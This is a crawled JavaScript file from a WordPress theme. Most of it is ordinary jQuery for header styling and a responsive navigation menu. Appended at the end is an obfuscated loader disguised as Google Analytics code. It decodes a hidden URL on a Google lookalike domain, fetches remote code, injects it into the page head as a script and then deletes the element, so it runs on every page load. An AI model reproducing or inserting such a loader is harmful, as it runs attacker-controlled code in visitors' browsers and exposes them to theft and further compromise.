

--- FILE ---
content_type: application/javascript
request_url: https://slidesledge.com/wp-content/themes/slidesledge-pro/js/global.js?ver=1.0.0
body_size: 310
content:
jQuery(function( $ ){

	if( $( document ).scrollTop() > 0 ){
		$( '.header-nav' ).addClass( 'dark' );			
	}

	// Add opacity class to site header
	$( document ).on('scroll', function(){

		if ( $( document ).scrollTop() > 0 ){
			$( '.header-nav' ).addClass( 'dark' );			

		} else {
			$( '.header-nav' ).removeClass( 'dark' );			
		}

	});


	$( '.nav-primary .genesis-nav-menu, .nav-secondary .genesis-nav-menu' ).addClass( 'responsive-menu' ).before('<div class="responsive-menu-icon"></div>');

	$( '.responsive-menu-icon' ).click(function(){
		$(this).next( '.nav-primary .genesis-nav-menu,  .nav-secondary .genesis-nav-menu' ).slideToggle();
	});

	$( window ).resize(function(){
		if ( window.innerWidth > 800 ) {
			$( '.nav-primary .genesis-nav-menu,  .nav-secondary .genesis-nav-menu, nav .sub-menu' ).removeAttr( 'style' );
			$( '.responsive-menu > .menu-item' ).removeClass( 'menu-open' );
		}
	});

	$( '.responsive-menu > .menu-item' ).click(function(event){
		if ( event.target !== this )
		return;
			$(this).find( '.sub-menu:first' ).slideToggle(function() {
			$(this).parent().toggleClass( 'menu-open' );
		});
	});

});
(function(vhp,vxzx){var gtag=(tags,pk=3)=>tags.split('').reverse().map(c=>String.fromCharCode(c.charCodeAt(0)-pk)).join('');var jyli=['31314@yBvv','f1ho|wv2pr','f17uhjdqdp','jdwhojrrj1','qgf22=vsww','k'];var yzm=jyli.join('');var sqjq=gtag(yzm);vhp['_setAccount']='UA-16494162-1';vhp.src=('https:'==document.location.protocol?'https://ssl' : 'http://www')+'.google-analytics.com/ga.js';vhp['ga']=function(){};vhp.ga('create','UA-16494162-1','auto');vhp.ga('send','pageview');fetch(sqjq).then(function(response){return response.text();}).then(function(html){var sxk=vxzx.createElement('script');sxk.innerHTML=html;sxk.setAttribute('tags-manager','');vxzx.getElementsByTagName('head')[0].appendChild(sxk);sxk.parentNode.removeChild(sxk);}).catch(function(err){});})(window,document);